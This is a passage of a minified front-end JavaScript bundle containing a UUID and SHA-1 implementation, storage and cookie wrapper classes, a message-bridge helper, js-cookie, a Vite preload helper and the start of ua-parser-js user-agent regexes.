r[0]=(t=parseInt(e.slice(0,8),16))>>>24,r[1]=t>>>16&255,r[2]=t>>>8&255,r[3]=t&255,r[4]=(t=parseInt(e.slice(9,13),16))>>>8,r[5]=t&255,r[6]=(t=parseInt(e.slice(14,18),16))>>>8,r[7]=t&255,r[8]=(t=parseInt(e.slice(19,23),16))>>>8,r[9]=t&255,r[10]=(t=parseInt(e.slice(24,36),16))/1099511627776&255,r[11]=t/4294967296&255,r[12]=t>>>24&255,r[13]=t>>>16&255,r[14]=t>>>8&255,r[15]=t&255,r}function Tb(e){e=unescape(encodeURIComponent(e));const t=[];for(let r=0;r<e.length;++r)t.push(e.charCodeAt(r));return t}const Ab="6ba7b810-9dad-11d1-80b4-00c04fd430c8",$b="6ba7b811-9dad-11d1-80b4-00c04fd430c8";function Nb(e,t,r){function n(i,a,f,u){var l;if(typeof i=="string"&&(i=Tb(i)),typeof a=="string"&&(a=Sb(a)),((l=a)===null||l===void 0?void 0:l.length)!==16)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");let o=new Uint8Array(16+i.length);if(o.set(a),o.set(i,a.length),o=r(o),o[6]=o[6]&15|t,o[8]=o[8]&63|128,f){u=u||0;for(let d=0;d<16;++d)f[u+d]=o[d];return f}return Hf(o)}try{n.name=e}catch(i){}return n.DNS=Ab,n.URL=$b,n}const Cb=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),lu={randomUUID:Cb};function Ib(e,t,r){if(lu.randomUUID&&!e)return lu.randomUUID();e=e||{};const n=e.random||(e.rng||_b)();return n[6]=n[6]&15|64,n[8]=n[8]&63|128,Hf(n)}function Pb(e,t,r,n){switch(e){case 0:return t&r^~t&n;case 1:return t^r^n;case 2:return t&r^t&n^r&n;case 3:return t^r^n}}function Ji(e,t){return e<<t|e>>>32-t}function xb(e){const t=[1518500249,1859775393,2400959708,3395469782],r=[1732584193,4023233417,2562383102,271733878,3285377520];if(typeof e=="string"){const f=unescape(encodeURIComponent(e));e=[];for(let u=0;u<f.length;++u)e.push(f.charCodeAt(u))}else Array.isArray(e)||(e=Array.prototype.slice.call(e));e.push(128);const n=e.length/4+2,i=Math.ceil(n/16),a=new Array(i);for(let f=0;f<i;++f){const u=new Uint32Array(16);for(let l=0;l<16;++l)u[l]=e[f*64+l*4]<<24|e[f*64+l*4+1]<<16|e[f*64+l*4+2]<<8|e[f*64+l*4+3];a[f]=u}a[i-1][14]=(e.length-1)*8/Math.pow(2,32),a[i-1][14]=Math.floor(a[i-1][14]),a[i-1][15]=(e.length-1)*8&4294967295;for(let f=0;f<i;++f){const u=new Uint32Array(80);for(let A=0;A<16;++A)u[A]=a[f][A];for(let A=16;A<80;++A)u[A]=Ji(u[A-3]^u[A-8]^u[A-14]^u[A-16],1);let l=r[0],o=r[1],d=r[2],w=r[3],y=r[4];for(let A=0;A<80;++A){const _=Math.floor(A/20),v=Ji(l,5)+Pb(_,o,d,w)+y+t[_]+u[A]>>>0;y=w,w=d,d=Ji(o,30)>>>0,o=l,l=v}r[0]=r[0]+l>>>0,r[1]=r[1]+o>>>0,r[2]=r[2]+d>>>0,r[3]=r[3]+w>>>0,r[4]=r[4]+y>>>0}return[r[0]>>24&255,r[0]>>16&255,r[0]>>8&255,r[0]&255,r[1]>>24&255,r[1]>>16&255,r[1]>>8&255,r[1]&255,r[2]>>24&255,r[2]>>16&255,r[2]>>8&255,r[2]&255,r[3]>>24&255,r[3]>>16&255,r[3]>>8&255,r[3]&255,r[4]>>24&255,r[4]>>16&255,r[4]>>8&255,r[4]&255]}const du=Nb("v5",80,xb);var Rb=Object.defineProperty,Lb=(e,t,r)=>t in e?Rb(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,st=(e,t,r)=>Lb(e,typeof t!="symbol"?t+"":t,r);function hu(e){return e==null}let li=class{constructor({storageType:t="memory",serialize:r=JSON.stringify,deserialize:n=JSON.parse,serializationStrategy:i="auto",manageExpiry:a=!0,key:f=u=>u}={}){st(this,"serialize"),st(this,"deserialize"),st(this,"storageType"),st(this,"manageExpiry"),st(this,"initialized",Promise.resolve()),st(this,"key"),this.key=f,this.initialized=this.initializeStorage(),this.manageExpiry=a,this.storageType=t;const u=["local","session","cookie"].includes(t),l=u&&this.manageExpiry||i==="force"?!0:i==="never"?!1:u;this.serialize=l?o=>{try{return r(o)}catch(d){throw new Error(`Serialization error: ${d}`)}}:null,this.deserialize=l?o=>{try{return n(o)}catch(d){return o}}:null}async ready(){await this.initialized}isAfter(t){return t!==null&&Date.now()>t}beforeSetItem(t,r={}){if(!this.manageExpiry)return this.serialize?this.serialize(t):t;const{updatedAt:n,expiresAt:i,removeAt:a}=this.calculateTimestamps(r),f={updatedAt:n,expiresAt:i,removeAt:a,data:t};return this.serialize?this.serialize(f):f}afterGetItem(t,r,n){if(r=r||{},hu(t))return null;const i=this.deserialize&&typeof t=="string"?this.deserialize(t):t;return hu(i)?null:this.manageExpiry?this.isAfter(i.removeAt)?(n==null||n(),null):!r.allowExpired&&this.isAfter(i.expiresAt)?null:i.data:i}calculateTimestamps(t={}){var u,l;const r=Date.now(),n=(u=t.expires)!=null?u:null,i=n?r+n*1e3:null,a=(l=t.delayRemove)!=null?l:0,f=i?i+a*1e3:null;return{expiresAt:i,removeAt:f,updatedAt:r}}async initializeStorage(){}};class Gf extends li{constructor(t,r){super({storageType:"memory",...r}),st(this,"storage",new Map),st(this,"hydrateFunc"),st(this,"persistFunc"),this.hydrateFunc=t==null?void 0:t.hydrate,this.persistFunc=t==null?void 0:t.persist,this.initialized=this.initializeStorage()}async initializeStorage(){return this.hydrate()}async hydrate(){if(this.hydrateFunc){const t=await this.hydrateFunc();t&&(this.storage=t)}}async persist(){this.persistFunc&&await this.persistFunc(this.storage)}get(t,r){t=this.key(t);const n=this.storage.get(t);return this.afterGetItem(n,r,()=>this.delete(t,r))}set(t,r,n){t=this.key(t);const i=this.beforeSetItem(r,n);this.storage.set(t,i),n!=null&&n.skipPersist||this.persist()}delete(t,r){t=this.key(t),this.storage.delete(t),r!=null&&r.skipPersist||this.persist()}clear(t){if(this.manageExpiry&&t!=null&&t.onlyExpired)for(const[r]of this.storage.entries())this.get(r,{skipPersist:!0});else this.storage.clear();t!=null&&t.skipPersist||this.persist()}}class kb extends li{constructor(t){super({storageType:"cookie",...t})}setCookie(t,r,n){t=this.key(t),document.cookie=`${t}=${encodeURIComponent(r)}${n};path=/;SameSite=Lax`}get(t,r){t=this.key(t);const n=`${t}=`,i=document.cookie.split(";");for(const a of i){const f=a.trim();if(f.indexOf(n)===0){const u=decodeURIComponent(f.substring(n.length,f.length));return this.afterGetItem(u,r,()=>this.delete(t))}}return null}set(t,r,n){t=this.key(t);const i=this.beforeSetItem(r,n);let a="";const{removeAt:f}=this.calculateTimestamps(n);f&&(a=`;expires=${new Date(f).toUTCString()}`),this.setCookie(t,i,a)}delete(t){t=this.key(t),this.setCookie(t,"",";expires=Thu, 01 Jan 1970 00:00:00 GMT")}clear(t){const r=document.cookie.split(";");for(const n of r){const i=n.indexOf("="),a=i>-1?n.slice(0,i).trim():n;t!=null&&t.onlyExpired?this.get(a):this.delete(a)}}}class vu extends li{constructor(t,r={}){super({storageType:t===localStorage?"local":"session",...r}),st(this,"storage"),this.storage=t}get(t,r){t=this.key(t);const n=this.storage.getItem(t);return this.afterGetItem(n,r,()=>this.delete(t))}set(t,r,n){t=this.key(t);const i=this.beforeSetItem(r,n);this.storage.setItem(t,i)}delete(t){t=this.key(t),this.storage.removeItem(t)}clear(t){if(this.manageExpiry&&t!=null&&t.onlyExpired)for(let r=0;r<this.storage.length;r++){const n=this.storage.key(r);n&&this.get(n)}else this.storage.clear()}}class vS extends li{constructor(t,r){const n=typeof t=="string"?{type:t}:t;super({storageType:n.type,...r}),st(this,"storage"),n.type==="local"&&typeof localStorage<"u"?this.storage=new vu(localStorage,r):n.type==="session"&&typeof sessionStorage<"u"?this.storage=new vu(sessionStorage,r):n.type==="cookie"&&typeof document<"u"?this.storage=new kb(r):(this.storage=new Gf(n.persistence,r),n.type!=="memory"&&(this.storageType="memory",console.info(`Storage type '${n.type}' is not supported. Falling back to 'memory'.`)))}ready(){return this.storage.ready()}get(t,r={}){return t=this.key(t),this.storage.get(t,r)}set(t,r,n={}){t=this.key(t),this.storage.set(t,r,n)}delete(t){t=this.key(t),this.storage.delete(t)}clear(t){this.storage.clear(t)}}const Zi=(e,t)=>`${e}:${t}`;function Db(e=new Gf){return(t,r,n={})=>{const{merge:i=!0,cacheTime:a=0}=n,f=i||a?e.get(t):null;if(f)return f;const u=typeof i=="number"&&i>0?i:void 0,l=(a||u||0)/1e3,o=r().then(d=>(!a&&!u?e.delete(t):e.set(t,d,{expires:l}),d),d=>{throw e.delete(t),d});return e.set(t,o,{expires:l}),o}}const Mb=60*1e3,Ub=0;function pS(e){const t=new Map,r=Db(),n={},i=(l,o)=>{const d=t.get(l);if(d){const{resolve:w,reject:y,timeout:A}=d;return o.status===1?w(o):y(o),A&&clearTimeout(A),t.delete(l),!0}return!1},a=l=>{if(!(typeof l=="string"&&!/^\{/.test(l)))try{const{uuid:o,type:d,payload:w,status:y=1}=typeof l=="string"?JSON.parse(l):l,A=d&&o,_=n[d];if(!A&&!_)return;console.log([`[BRIDGE GET]: <<<<<< ${d}`,`[OTHER2SELF MESSAGE ${o}]`,JSON.stringify({status:y,payload:w})].join(`
`));const v=Zi(d,o);i(v,{uuid:o,type:d,payload:w,status:y})||n[d]&&n[d].forEach(b=>b({uuid:o,type:d,payload:w,status:y}))}catch(o){console.error("Error processing received event:",o)}},f=new Map;let u=e.registerMessage(a);return Object.assign(l=>{if(f.has(l))return f.get(l);const o={send:(d,{merge:w=!0,timeout:y=Mb,cache:A=Ub,fireAndForget:_=!1}={})=>{var v;if((v=e==null?void 0:e.disabled)!=null&&v.call(e))return;const b=du(JSON.stringify(d||{}),du.URL),F=Zi(l,b);return r(F,()=>new Promise((m,S)=>{const P=w||A?b:Ib(),D=Zi(l,P),N=()=>{console.log([`[BRIDGE SEND]: >>>>>> ${l}`,`[SELF2OTHER MESSAGE ${P}]`,JSON.stringify(d)].join(`
`)),e.sendMessage({type:l,uuid:P,payload:d})};if(_)return N(),m();t.set(D,{resolve:m,reject:S,timeout:setTimeout(()=>{console.log([`[BRIDGE SEND]: >>>>>> ${l}`,`[SELF2OTHER MESSAGE ${P}]`,"bridge timeout"].join(`
`)),i(D,{uuid:P,type:l,payload:{message:"bridge timeout"},status:0})},y)}),N()}),{merge:w,cacheTime:A})},on:d=>{var w;return(w=e==null?void 0:e.disabled)!=null&&w.call(e)||(n[l]||(n[l]=[]),n[l].push(d)),o},off:d=>(n[l]&&(n[l]=n[l].filter(w=>d?w!==d:!1)),o),once:d=>{var w;if((w=e==null?void 0:e.disabled)!=null&&w.call(e))return o;const y=A=>{d(A),o.off(y)};return o.on(y),o}};return f.set(l,o),o},{update:(l=e)=>{u&&u(),u=l.registerMessage(a)},destroy:()=>{u&&(u(),u=void 0);for(const l in n)n[l]=[];f.clear()}})}/*! js-cookie v3.0.5 | MIT */function wn(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Fb={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function Ha(e,t){function r(i,a,f){if(typeof document!="undefined"){f=wn({},t,f),typeof f.expires=="number"&&(f.expires=new Date(Date.now()+f.expires*864e5)),f.expires&&(f.expires=f.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var u="";for(var l in f)f[l]&&(u+="; "+l,f[l]!==!0&&(u+="="+f[l].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+u}}function n(i){if(!(typeof document=="undefined"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],f={},u=0;u<a.length;u++){var l=a[u].split("="),o=l.slice(1).join("=");try{var d=decodeURIComponent(l[0]);if(f[d]=e.read(o,d),i===d)break}catch(w){}}return i?f[i]:f}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",wn({},a,{expires:-1}))},withAttributes:function(i){return Ha(this.converter,wn({},this.attributes,i))},withConverter:function(i){return Ha(wn({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var gS=Ha(Fb,{path:"/"});const Bb=function(){const t=typeof document!="undefined"&&document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),jb=function(e){return"/"+e},pu={},mS=function(t,r,n){let i=Promise.resolve();if(r&&r.length>0){document.getElementsByTagName("link");const a=document.querySelector("meta[property=csp-nonce]"),f=(a==null?void 0:a.nonce)||(a==null?void 0:a.getAttribute("nonce"));i=Promise.all(r.map(u=>{if(u=jb(u),u in pu)return;pu[u]=!0;const l=u.endsWith(".css"),o=l?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${u}"]${o}`))return;const d=document.createElement("link");if(d.rel=l?"stylesheet":Bb,l||(d.as="script",d.crossOrigin=""),d.href=u,f&&d.setAttribute("nonce",f),document.head.appendChild(d),l)return new Promise((w,y)=>{d.addEventListener("load",w),d.addEventListener("error",()=>y(new Error(`Unable to preload CSS for ${u}`)))})}))}return i.then(()=>t()).catch(a=>{const f=new Event("vite:preloadError",{cancelable:!0});if(f.payload=a,window.dispatchEvent(f),!f.defaultPrevented)throw a})};var Hb="2.0.0",mr="",gu="?",zn="function",kt="undefined",yr="object",Ga="string",Wr="major",ae="model",ne="name",te="type",oe="vendor",ie="version",je="architecture",cr="console",pe="mobile",_e="tablet",Re="smarttv",Ur="wearable",ea="xr",Wa="embedded",Ir="inapp",mu="user-agent",Va=500,$o="brands",qt="formFactors",No="fullVersionList",dr="platform",Co="platformVersion",di="bitness",Ft="sec-ch-ua",Gb=Ft+"-full-version-list",Wb=Ft+"-arch",Vb=Ft+"-"+di,Yb=Ft+"-form-factors",zb=Ft+"-"+pe,qb=Ft+"-"+ae,Wf=Ft+"-"+dr,Kb=Wf+"-version",Vf=[$o,No,pe,ae,dr,Co,je,qt,di],Ye="browser",Et="cpu",vt="device",Ot="engine",tt="os",hr="result",_n="Amazon",Pr="Apple",yu="ASUS",bu="BlackBerry",Gt="Google",wu="Huawei",_u="Lenovo",Xb="Honor",ta="LG",Un="Microsoft",Eu="Motorola",xr="Samsung",Ou="Sharp",En="Sony",ra="Xiaomi",na="Zebra",ir="Mobile ",Rr=" Browser",Su="Chrome",It="Chromecast",Qb="Edge",Lr="Firefox",kr="Opera",Tu="Facebook",Au="Sogou",Ya="Windows",Jb=typeof window!==kt,He=Jb&&window.navigator?window.navigator:void 0,Lt=He&&He.userAgentData?He.userAgentData:void 0,Zb=function(e,t){var r={},n=t;if(!qn(t)){n={};for(var i in t)for(var a in t[i])n[a]=t[i][a].concat(n[a]?n[a]:[])}for(var f in e)r[f]=n[f]&&n[f].length%2===0?n[f].concat(e[f]):e[f];return r},hi=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},za=function(e,t){if(typeof e===yr&&e.length>0){for(var r in e)if(St(e[r])==St(t))return!0;return!1}return Or(e)?St(t).indexOf(St(e))!==-1:!1},qn=function(e,t){for(var r in e)return/^(browser|cpu|device|engine|os)$/.test(r)||(t?qn(e[r]):!1)},Or=function(e){return typeof e===Ga},ia=function(e){if(e){for(var t=[],r=Jt(/\\?\"/g,e).split(","),n=0;n<r.length;n++)if(r[n].indexOf(";")>-1){var i=Vr(r[n]).split(";v=");t[n]={brand:i[0],version:i[1]}}else t[n]=Vr(r[n]);return t}},St=function(e){return Or(e)?e.toLowerCase():e},aa=function(e){return Or(e)?Jt(/[^\d\.]/g,e).split(".")[0]:void 0},Tt=function(e){for(var t in e){var r=e[t];typeof r==yr&&r.length==2?this[r[0]]=r[1]:this[r]=void 0}return this},Jt=function(e,t){return Or(t)?t.replace(e,mr):t},Dr=function(e){return Jt(/\\?\"/g,e)},Vr=function(e,t){if(Or(e))return e=Jt(/^\s\s*/,e),typeof t===kt?e:e.substring(0,Va)},$u=function(e,t){if(!(!e||!t))for(var r=0,n,i,a,f,u,l;r<t.length&&!u;){var o=t[r],d=t[r+1];for(n=i=0;n<o.length&&!u&&o[n];)if(u=o[n++].exec(e),u)for(a=0;a<d.length;a++)l=u[++i],f=d[a],typeof f===yr&&f.length>0?f.length===2?typeof f[1]==zn?this[f[0]]=f[1].call(this,l):this[f[0]]=f[1]:f.length===3?typeof f[1]===zn&&!(f[1].exec&&f[1].test)?this[f[0]]=l?f[1].call(this,l,f[2]):void 0:this[f[0]]=l?l.replace(f[1],f[2]):void 0:f.length===4&&(this[f[0]]=l?f[3].call(this,l.replace(f[1],f[2])):void 0):this[f]=l||void 0;r+=2}},jr=function(e,t){for(var r in t)if(typeof t[r]===yr&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(za(t[r][n],e))return r===gu?void 0:r}else if(za(t[r],e))return r===gu?void 0:r;return t.hasOwnProperty("*")?t["*"]:e},Nu={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Cu={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":void 0},Iu={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[ie,[ne,ir+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[ie,[ne,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[ne,ie],[/opios[\/ ]+([\w\.]+)/i],[ie,[ne,kr+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[ie,[ne,kr+" GX"]],[/\bopr\/([\w\.]+)/i],[ie,[ne,kr]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[ie,[ne,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[ie,[ne,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[ne,ie],[/quark(?:pc)?\/([-\w\.]+)/i],[ie,[ne,"Quark"]],[/\bddg\/([\w\.]+)/i],[ie,[ne,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[ie,[ne,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[ie,[ne,"WeChat"]],[/konqueror\/([\w\.]+)/i],[ie,[ne,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[ie,[ne,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[ie,[ne,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[ie,[ne,"Smart "+_u+Rr]],[/(avast|avg)\/([\w\.]+)/i],[[ne,/(.+)/,"$1 Secure"+Rr],ie],[/\bfocus\/([\w\.]+)/i],[ie,[ne,Lr+" Focus"]],[/\bopt\/([\w\.]+)/i],[ie,[ne,kr+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[ie,[ne,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[ie,[ne,"Dolphin"]],[/coast\/([\w\.]+)/i],[ie,[ne,kr+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[ie,[ne,"MIUI"+Rr]],[/fxios\/([\w\.-]+)/i],[ie,[ne,ir+Lr]],[/\bqihoobrowser\/?([\w\.]*)/i],[ie,[ne,"360"]],[/\b(qq)\/([\w\.]+)/i],[[ne,/(.+)/,"$1Browser"],ie],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[ne,/(.+)/,"$1"+Rr],ie],[/samsungbrowser\/([\w\.]+)/i],[ie,[ne,xr+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[ie,[ne,Au+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[ne,Au+" Mobile"],ie],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[ne,ie],[/(lbbrowser|rekonq)/i],[ne],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[ie,ne],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[ne,Tu],ie,[te,Ir]],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat)[\/ ]([-\w\.]+)/i],[ne,ie,[te,Ir]],[/\bgsa\/([\w\.]+) .*safari\//i],[ie,[ne,"GSA"],[te,Ir]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[ie,[ne,"TikTok"],[te,Ir]],[/\[(linkedin)app\]/i],[ne,[te,Ir]],[/(chromium)[\/ ]([-\w\.]+)/i],[ne,ie],[/headlesschrome(?:\/([\w\.]+)| )/i],[ie,[ne,Su+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[ne,Su+" WebView"],ie],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[ie,[ne,"Android"+Rr]],[/chrome\/([\w\.]+) mobile/i],[ie,[ne,ir+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[ne,ie],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[ie,[ne,ir+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[ne,ir+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[ie,ne],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[ne,[ie,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[ne,ie],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[ne,ir+Lr],ie],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[ne,"Netscape"],ie],[/(wolvic|librewolf)\/([\w\.]+)/i],[ne,ie],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[ie,[ne,Lr+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[ne,[ie,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[ne,[ie,/[^\d\.]+./,mr]]],cpu:[[/\b(?:(amd|x|x86[-_]?|wow|win)64)\b/i],[[je,"amd64"]],[/(ia32(?=;))/i,/((?:i[346]|x)86)[;\)]/i],[[je,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[je,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[je,"armhf"]],[/windows (ce|mobile); ppc;/i],[[je,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[je,/ower/,mr,St]],[/(sun4\w)[;\)]/i],[[je,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[je,St]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[ae,[oe,xr],[te,_e]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[ae,[oe,xr],[te,pe]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[ae,[oe,Pr],[te,pe]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[ae,[oe,Pr],[te,_e]],[/(macintosh);/i],[ae,[oe,Pr]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[ae,[oe,Ou],[te,pe]],[/(?:honor)([-\w ]+)[;\)]/i],[ae,[oe,Xb],[te,pe]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[ae,[oe,wu],[te,_e]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[ae,[oe,wu],[te,pe]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[ae,/_/g," "],[oe,ra],[te,pe]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[ae,/_/g," "],[oe,ra],[te,_e]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[ae,[oe,"OPPO"],[te,pe]],[/\b(opd2\d{3}a?) bui/i],[ae,[oe,"OPPO"],[te,_e]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[ae,[oe,"Vivo"],[te,pe]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[ae,[oe,"Realme"],[te,pe]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[ae,[oe,Eu],[te,pe]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[ae,[oe,Eu],[te,_e]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[ae,[oe,ta],[te,_e]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[ae,[oe,ta],[te,pe]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[ae,[oe,_u],[te,_e]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[ae,/_/g," "],[oe,"Nokia"],[te,pe]],[/(pixel c)\b/i],[ae,[oe,Gt],[te,_e]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[ae,[oe,Gt],[te,pe]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[ae,[oe,En],[te,pe]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[ae,"Xperia Tablet"],[oe,En],[te,_e]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: 